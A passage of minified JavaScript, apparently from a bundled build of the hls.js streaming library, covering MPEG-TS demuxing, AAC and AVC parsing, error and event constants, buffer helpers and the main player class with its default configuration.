D:g&&(P&&(m=x(P))&&G(m),P={data:[],size:0}),P&&(P.data.push(e.subarray(y,f+188)),P.size+=f+188-y);break;case 0:g&&(y+=e[y]+1),w=this._pmtId=C(e,y);break;case w:g&&(y+=e[y]+1);var B=M(e,y,this.typeSupported.mpeg===!0||this.typeSupported.mp3===!0);S=B.avc,S>0&&(k.id=S),L=B.audio,L>0&&(T.id=L,T.isAAC=B.isAAC),D=B.id3,D>0&&(A.id=D),_&&!R&&(h.logger.log("reparse from beginning"),_=!1,f=-188),R=this.pmtParsed=!0;break;case 17:case 8191:break;default:_=!0}}else this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,id:this.id,details:c.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"TS packet did not start with 0x47"});O&&(m=x(O))?(N(m,!0),k.pesData=null):k.pesData=O,I&&(m=x(I))?(T.isAAC?F(m):U(m),T.pesData=null):(I&&I.size&&h.logger.log("last AAC PES packet truncated,might overlap between fragments"),T.pesData=I),P&&(m=x(P))?(G(m),A.pesData=null):A.pesData=P,this.remux(n,s,a,null,i,d)}},{key:"remux",value:function(e,t,r,i,a,n){for(var s=this._avcTrack,o=s.samples,l=0,u=0,d=0;d<o.length;d++){for(var f=o[d],h=f.units.units,c=h.length,g=0,v=0;v<c;v++)g+=h[v].data.length;u+=g,l+=c,f.length=g}s.len=u,s.nbNalu=l,this.remuxer.remux(e,t,r,this._audioTrack,this._avcTrack,this._id3Track,this._txtTrack,a,this.contiguous,this.accurateTimeOffset,n,i)}},{key:"destroy",value:function(){this.switchLevel(),this._initPTS=this._initDTS=void 0,this._duration=0}},{key:"_parsePAT",value:function(e,t){return(31&e[t+10])<<8|e[t+11]}},{key:"_parsePMT",value:function(e,t,r){var i,a,n,s,o={audio:-1,avc:-1,id3:-1,isAAC:!0};for(i=(15&e[t+1])<<8|e[t+2],a=t+3+i-4,n=(15&e[t+10])<<8|e[t+11],t+=12+n;t<a;){switch(s=(31&e[t+1])<<8|e[t+2],e[t]){case 15:o.audio===-1&&(o.audio=s);break;case 21:o.id3===-1&&(o.id3=s);break;case 27:o.avc===-1&&(o.avc=s);break;case 3:case 4:r?o.audio===-1&&(o.audio=s,o.isAAC=!1):h.logger.log("MPEG audio found, not supported in this browser for now");break;case 36:h.logger.warn("HEVC stream type found, not supported for now");break;default:h.logger.log("unkown stream type:"+e[t])}t+=((15&e[t+3])<<8|e[t+4])+5}return o}},{key:"_parsePES",value:function(e){var t,r,i,a,n,s,o,l,u,d=0,f=e.data;if(!e||0===e.size)return null;for(;f[0].length<19&&f.length>1;){var c=new Uint8Array(f[0].length+f[1].length);c.set(f[0]),c.set(f[1],f[0].length),f[0]=c,f.splice(1,1)}if(t=f[0],i=(t[0]<<16)+(t[1]<<8)+t[2],1===i){if(a=(t[4]<<8)+t[5],a&&a>e.size-6)return null;r=t[7],192&r&&(o=536870912*(14&t[9])+4194304*(255&t[10])+16384*(254&t[11])+128*(255&t[12])+(254&t[13])/2,o>4294967295&&(o-=8589934592),64&r?(l=536870912*(14&t[14])+4194304*(255&t[15])+16384*(254&t[16])+128*(255&t[17])+(254&t[18])/2,l>4294967295&&(l-=8589934592),o-l>54e5&&(h.logger.warn(Math.round((o-l)/9e4)+"s delta between PTS and DTS, align them"),o=l)):l=o),n=t[8],u=n+9,e.size-=u,s=new Uint8Array(e.size);for(var g=0,v=f.length;g<v;g++){t=f[g];var p=t.byteLength;if(u){if(u>p){u-=p;continue}t=t.subarray(u),p-=u,u=0}s.set(t,d),d+=p}return a&&(a-=n+3),{data:s,pts:o,dts:l,len:a}}return null}},{key:"pushAccesUnit",value:function(e,t){e.units.units.length&&e.frame&&(!this.config.forceKeyFrameOnDiscontinuity||e.key===!0||t.sps&&(t.samples.length||this.contiguous)?t.samples.push(e):t.dropped++),e.debug.length&&h.logger.log(e.pts+"/"+e.dts+":"+e.debug+","+e.units.length)}},{key:"_parseAVCPES",value:function(e,t){var r,i,a,n=this,s=this._avcTrack,o=this._parseAVCNALu(e.data),l=!1,u=this.avcSample;e.data=null,o.forEach(function(t){switch(t.type){case 1:i=!0,l&&u&&(u.debug+="NDR "),u.frame=!0;var o=t.data;if(o.length>1){var d=new f.default(o).readSliceType();2!==d&&4!==d&&7!==d&&9!==d||(u.key=!0)}break;case 5:i=!0,u||(u=n.avcSample=n._createAVCSample(!0,e.pts,e.dts,"")),l&&(u.debug+="IDR "),u.key=!0,u.frame=!0;break;case 6:i=!0,l&&u&&(u.debug+="SEI "),r=new f.default(n.discardEPB(t.data)),r.readUByte();for(var h=0,c=0,g=!1,v=0;!g&&r.bytesAvailable>1;){h=0;do v=r.readUByte(),h+=v;while(255===v);c=0;do v=r.readUByte(),c+=v;while(255===v);if(4===h&&0!==r.bytesAvailable){g=!0;var p=r.readUByte();if(181===p){var y=r.readUShort();if(49===y){var m=r.readUInt();if(1195456820===m){var E=r.readUByte();if(3===E){var b=r.readUByte(),_=r.readUByte(),R=31&b,k=[b,_];for(a=0;a<R;a++)k.push(r.readUByte()),k.push(r.readUByte()),k.push(r.readUByte());n._insertSampleInOrder(n._txtTrack.samples,{type:3,pts:e.pts,bytes:k})}}}}}else if(c<r.bytesAvailable)for(a=0;a<c;a++)r.readUByte()}break;case 7:if(i=!0,l&&u&&(u.debug+="SPS "),!s.sps){r=new f.default(t.data);var T=r.readSPS();s.width=T.width,s.height=T.height,s.sps=[t.data],s.duration=n._duration;var A=t.data.subarray(1,4),S="avc1.";for(a=0;a<3;a++){var L=A[a].toString(16);L.length<2&&(L="0"+L),S+=L}s.codec=S}break;case 8:i=!0,l&&u&&(u.debug+="PPS "),s.pps||(s.pps=[t.data]);break;case 9:i=!1,u&&n.pushAccesUnit(u,s),u=n.avcSample=n._createAVCSample(!1,e.pts,e.dts,l?"AUD ":"");break;case 12:i=!1;break;default:i=!1,u&&(u.debug+="unknown NAL "+t.type+" ")}if(u&&i){var D=u.units;D.units.push(t)}}),t&&u&&(this.pushAccesUnit(u,s),this.avcSample=null)}},{key:"_createAVCSample",value:function(e,t,r,i){return{key:e,pts:t,dts:r,units:{units:[],length:0},debug:i}}},{key:"_insertSampleInOrder",value:function(e,t){var r=e.length;if(r>0){if(t.pts>=e[r-1].pts)e.push(t);else for(var i=r-1;i>=0;i--)if(t.pts<e[i].pts){e.splice(i,0,t);break}}else e.push(t)}},{key:"_getLastNalUnit",value:function(){var e=this.avcSample,t=void 0;if(!e||0===e.units.units.length){var r=this._avcTrack,i=r.samples;e=i[i.length-1]}if(e){var a=e.units.units;t=a[a.length-1]}return t}},{key:"_parseAVCNALu",value:function(e){var t,r,i,a,n,s=0,o=e.byteLength,l=this._avcTrack,u=l.naluState||0,d=u,f=[],h=-1;for(u===-1&&(h=0,n=31&e[0],u=0,s=1);s<o;)if(t=e[s++],u)if(1!==u)if(t)if(1===t){if(h>=0)i={data:e.subarray(h,s-u-1),type:n},f.push(i);else{var c=this._getLastNalUnit();if(c&&(d&&s<=4-d&&c.state&&(c.data=c.data.subarray(0,c.data.byteLength-d)),r=s-u-1,r>0)){var g=new Uint8Array(c.data.byteLength+r);g.set(c.data,0),g.set(e.subarray(0,r),c.data.byteLength),c.data=g}}s<o?(a=31&e[s],h=s,n=a,u=0):u=-1}else u=0;else u=3;else u=t?0:2;else u=t?0:1;if(h>=0&&u>=0&&(i={data:e.subarray(h,o),type:n,state:u},f.push(i)),0===f.length){var v=this._getLastNalUnit();if(v){var p=new Uint8Array(v.data.byteLength+e.byteLength);p.set(v.data,0),p.set(e,v.data.byteLength),v.data=p}}return l.naluState=u,f}},{key:"discardEPB",value:function(e){for(var t,r,i=e.byteLength,a=[],n=1;n<i-2;)0===e[n]&&0===e[n+1]&&3===e[n+2]?(a.push(n+2),n+=2):n++;if(0===a.length)return e;t=i-a.length,r=new Uint8Array(t);var s=0;for(n=0;n<t;s++,n++)s===a[0]&&(s++,a.shift()),r[n]=e[s];return r}},{key:"_parseAACPES",value:function(e){var t,r,i,a,n,s,l,d,f,g=this._audioTrack,v=e.data,p=e.pts,y=0,m=this.aacOverFlow,E=this.aacLastPTS;if(m){var b=new Uint8Array(m.byteLength+v.byteLength);b.set(m,0),b.set(v,m.byteLength),v=b}for(n=y,d=v.length;n<d-1&&(255!==v[n]||240!==(240&v[n+1]));n++);if(n){var _,R;if(n<d-1?(_="AAC PES did not start with ADTS header,offset:"+n,R=!1):(_="no ADTS header found in AAC PES",R=!0),h.logger.warn("parsing error:"+_),this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,id:this.id,details:c.ErrorDetails.FRAG_PARSING_ERROR,fatal:R,reason:_}),R)return}if(!g.audiosamplerate){var k=this.audioCodec;t=o.default.getAudioConfig(this.observer,v,n,k),g.config=t.config,g.audiosamplerate=t.samplerate,g.channelCount=t.channelCount,g.codec=t.codec,g.manifestCodec=k,g.duration=this._duration,h.logger.log("parsed codec:"+g.codec+",rate:"+t.samplerate+",nb channel:"+t.channelCount)}if(a=0,i=9216e4/g.audiosamplerate,m&&E){var T=E+i;Math.abs(T-p)>1&&(h.logger.log("AAC: align PTS for overlapping frames by "+Math.round((T-p)/90)),p=T)}for(;n+5<d&&(s=1&v[n+1]?7:9,r=(3&v[n+3])<<11|v[n+4]<<3|(224&v[n+5])>>>5,r-=s,r>0&&n+s+r<=d);)for(l=p+a*i,f={unit:v.subarray(n+s,n+s+r),pts:l,dts:l},g.samples.push(f),g.len+=r,n+=r+s,a++;n<d-1&&(255!==v[n]||240!==(240&v[n+1]));n++);m=n<d?v.subarray(n,d):null,this.aacOverFlow=m,this.aacLastPTS=l}},{key:"_parseMPEGPES",value:function(e){for(var t,r=e.data,i=e.pts,a=r.length,n=0,s=0;s<a&&(t=this._parseMpeg(r,s,a,n++,i))>0;)s+=t}},{key:"_onMpegFrame",value:function(e,t,r,i,a,n){var s=1152/r*1e3,o=n+a*s,l=this._audioTrack;l.config=[],l.channelCount=i,l.audiosamplerate=r,l.duration=this._duration,l.samples.push({unit:e,pts:o,dts:o}),l.len+=e.length}},{key:"_onMpegNoise",value:function(e){h.logger.warn("mpeg audio has noise: "+e.length+" bytes")}},{key:"_parseMpeg",value:function(e,t,r,i,a){var n=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],s=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3];if(t+2>r)return-1;if(255===e[t]||224===(224&e[t+1])){if(t+24>r)return-1;var o=e[t+1]>>3&3,l=e[t+1]>>1&3,u=e[t+2]>>4&15,d=e[t+2]>>2&3,f=!!(2&e[t+2]);if(1!==o&&0!==u&&15!==u&&3!==d){var h=3===o?3-l:3===l?3:4,c=1e3*n[14*h+u-1],g=3===o?0:2===o?1:2,v=s[3*g+d],p=f?1:0,y=e[t+3]>>6===3?1:2,m=3===l?(3===o?12:6)*c/v+p<<2:(3===o?144:72)*c/v+p|0;return t+m>r?-1:(this._onMpegFrame&&this._onMpegFrame(e.subarray(t,t+m),c,v,y,i,a),m)}}for(var E=t+2;E<r;){if(255===e[E-1]&&224===(224&e[E]))return this._onMpegNoise&&this._onMpegNoise(e.subarray(t,E-1)),E-t-1;E++}return-1}},{key:"_parseID3PES",value:function(e){this._id3Track.samples.push(e)}}],[{key:"probe",value:function(e){return e.length>=564&&71===e[0]&&71===e[188]&&71===e[376]}}]),e}();r.default=g},{19:19,23:23,26:26,28:28,45:45}],26:[function(e,t,r){"use strict";Object.defineProperty(r,"__esModule",{value:!0});r.ErrorTypes={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},r.ErrorDetails={MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOOP_LOADING_ERROR:"fragLoopLoadingError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",INTERNAL_EXCEPTION:"internalException"}},{}],27:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),o=e(45),l=e(26),u=e(28),d=i(u),f=function(){function e(t){a(this,e),this.hls=t,this.onEvent=this.onEvent.bind(this);for(var r=arguments.length,i=Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];this.handledEvents=i,this.useGenericHandler=!0,this.registerListeners()}return s(e,[{key:"destroy",value:function(){this.unregisterListeners()}},{key:"isEventHandler",value:function(){return"object"===n(this.handledEvents)&&this.handledEvents.length&&"function"==typeof this.onEvent}},{key:"registerListeners",value:function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){if("hlsEventGeneric"===e)throw new Error("Forbidden event name: "+e);this.hls.on(e,this.onEvent)}.bind(this))}},{key:"unregisterListeners",value:function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){this.hls.off(e,this.onEvent)}.bind(this))}},{key:"onEvent",value:function(e,t){this.onEventGeneric(e,t)}},{key:"onEventGeneric",value:function(e,t){var r=function(e,t){var r="on"+e.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+e+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,t)};try{r.call(this,e,t).call()}catch(t){o.logger.error("internal error happened while processing "+e+":"+t.message),this.hls.trigger(d.default.ERROR,{type:l.ErrorTypes.OTHER_ERROR,details:l.ErrorDetails.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}}}]),e}();r.default=f},{26:26,28:28,45:45}],28:[function(e,t,r){"use strict";t.exports={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",LEVEL_SWITCH:"hlsLevelSwitch",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCH:"hlsAudioTrackSwitch",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"}},{}],29:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"getSilentFrame",value:function(e,t){switch(e){case"mp4a.40.2":if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null}}]),e}();r.default=n},{}],30:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"isBuffered",value:function(e,t){if(e)for(var r=e.buffered,i=0;i<r.length;i++)if(t>=r.start(i)&&t<=r.end(i))return!0;return!1}},{key:"bufferInfo",value:function(e,t,r){if(e){var i,a=e.buffered,n=[];for(i=0;i<a.length;i++)n.push({start:a.start(i),end:a.end(i)});return this.bufferedInfo(n,t,r)}return{len:0,start:0,end:0,nextStart:void 0}}},{key:"bufferedInfo",value:function(e,t,r){var i,a,n,s,o,l=[];for(e.sort(function(e,t){var r=e.start-t.start;return r?r:t.end-e.end}),o=0;o<e.length;o++){var u=l.length;if(u){var d=l[u-1].end;e[o].start-d<r?e[o].end>d&&(l[u-1].end=e[o].end):l.push(e[o])}else l.push(e[o])}for(o=0,i=0,a=n=t;o<l.length;o++){var f=l[o].start,h=l[o].end;if(t+r>=f&&t<h)a=f,n=h,i=n-t;else if(t+r<f){s=f;break}}return{len:i,start:a,end:n,nextStart:s}}}]),e}();r.default=n},{}],31:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(){i(this,e)}return a(e,null,[{key:"mergeDetails",value:function(t,r){var i,a=Math.max(t.startSN,r.startSN)-r.startSN,s=Math.min(t.endSN,r.endSN)-r.startSN,o=r.startSN-t.startSN,l=t.fragments,u=r.fragments,d=0;if(s<a)return void(r.PTSKnown=!1);for(var f=a;f<=s;f++){var h=l[o+f],c=u[f];c&&h&&(d=h.cc-c.cc,isNaN(h.startPTS)||(c.start=c.startPTS=h.startPTS,c.endPTS=h.endPTS,c.duration=h.duration,i=c))}if(d)for(n.logger.log("discontinuity sliding from playlist, take drift into account"),f=0;f<u.length;f++)u[f].cc+=d;if(i)e.updateFragPTSDTS(r,i.sn,i.startPTS,i.endPTS,i.startDTS,i.endDTS);else if(o>=0&&o<l.length){var g=l[o].start;for(f=0;f<u.length;f++)u[f].start+=g}r.PTSKnown=t.PTSKnown}},{key:"updateFragPTSDTS",value:function(t,r,i,a,n,s){var o,l,u,d;if(!t||r<t.startSN||r>t.endSN)return 0;if(o=r-t.startSN,l=t.fragments,u=l[o],!isNaN(u.startPTS)){var f=Math.abs(u.startPTS-i);isNaN(u.deltaPTS)?u.deltaPTS=f:u.deltaPTS=Math.max(f,u.deltaPTS),i=Math.min(i,u.startPTS),a=Math.max(a,u.endPTS),n=Math.min(n,u.startDTS),s=Math.max(s,u.endDTS)}var h=i-u.start;for(u.start=u.startPTS=i,u.endPTS=a,u.startDTS=n,u.endDTS=s,u.duration=a-i,d=o;d>0;d--)e.updatePTS(l,d,d-1);for(d=o;d<l.length-1;d++)e.updatePTS(l,d,d+1);return t.PTSKnown=!0,h}},{key:"updatePTS",value:function(e,t,r){var i=e[t],a=e[r],s=a.startPTS;isNaN(s)?r>t?a.start=i.start+i.duration:a.start=i.start-a.duration:r>t?(i.duration=s-i.start,i.duration<0&&n.logger.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-s,a.duration<0&&n.logger.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!"))}}]),e}();r.default=s},{45:45}],32:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");
}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=e(26),u=e(36),d=i(u),f=e(34),h=i(f),c=e(4),g=i(c),v=e(7),p=i(v),y=e(8),m=i(y),E=e(5),b=i(E),_=e(12),R=i(_),k=e(11),T=i(k),A=e(13),S=i(A),L=e(10),D=i(L),w=e(6),O=i(w),I=e(45),P=e(47),C=i(P),M=e(1),x=i(M),N=e(35),F=i(N),U=e(43),G=i(U),B=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this,e);var r=e.DefaultConfig;if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(var i in r)i in t||(t[i]=r[i]);if(void 0!==t.liveMaxLatencyDurationCount&&t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(t.liveMaxLatencyDuration<=t.liveSyncDuration||void 0===t.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');(0,I.enableLogs)(t.debug),this.config=t;var n=this.observer=new x.default;n.trigger=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];n.emit.apply(n,[e,e].concat(r))},n.off=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];n.removeListener.apply(n,[e].concat(r))},this.on=n.on.bind(n),this.off=n.off.bind(n),this.trigger=n.trigger.bind(n),this.playlistLoader=new d.default(this),this.fragmentLoader=new h.default(this),this.levelController=new T.default(this),this.abrController=new t.abrController(this),this.bufferController=new t.bufferController(this),this.capLevelController=new t.capLevelController(this),this.fpsController=new t.fpsController(this),this.streamController=new t.streamController(this),this.audioStreamController=new t.audioStreamController(this),this.timelineController=new t.timelineController(this),this.audioTrackController=new O.default(this),this.keyLoader=new F.default(this)}return n(e,null,[{key:"isSupported",value:function(){return window.MediaSource=window.MediaSource||window.WebKitMediaSource,window.MediaSource&&"function"==typeof window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"')}},{key:"version",get:function(){return"0.6.17"}},{key:"Events",get:function(){return o.default}},{key:"ErrorTypes",get:function(){return l.ErrorTypes}},{key:"ErrorDetails",get:function(){return l.ErrorDetails}},{key:"DefaultConfig",get:function(){return e.defaultConfig||(e.defaultConfig={autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,maxSeekHole:2,seekHoleNudgeDuration:.01,stalledInBufferedNudgeThreshold:10,maxFragLookUpTolerance:.2,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,fragLoadingLoopThreshold:3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:C.default,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,fetchSetup:void 0,abrController:g.default,bufferController:p.default,capLevelController:m.default,fpsController:D.default,streamController:R.default,audioStreamController:b.default,timelineController:S.default,cueHandler:G.default,enableCEA708Captions:!0,enableMP2TPassThrough:!1,stretchShortVideoTrack:!1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0}),e.defaultConfig},set:function(t){e.defaultConfig=t}}]),n(e,[{key:"destroy",value:function(){I.logger.log("destroy"),this.trigger(o.default.DESTROYING),this.detachMedia(),this.playlistLoader.destroy(),this.fragmentLoader.destroy(),this.levelController.destroy(),this.abrController.destroy(),this.bufferController.destroy(),this.capLevelController.destroy(),this.fpsController.destroy(),this.streamController.destroy(),this.audioStreamController.destroy(),this.timelineController.destroy(),this.audioTrackController.destroy(),this.keyLoader.destroy(),this.url=null,this.observer.removeAllListeners()}},{key:"attachMedia",value:function(e){I.logger.log("attachMedia"),this.media=e,this.trigger(o.default.MEDIA_ATTACHING,{media:e})}},{key:"detachMedia",value:function(){I.logger.log("detachMedia"),this.trigger(o.default.MEDIA_DETACHING),this.media=null}},{key:"loadSource",value:function(e){I.logger.log("loadSource:"+e),this.url=e,this.trigger(o.default.MANIFEST_LOADING,{url:e})}},{key:"startLoad",value:function(){var e=arguments.length>0&&void 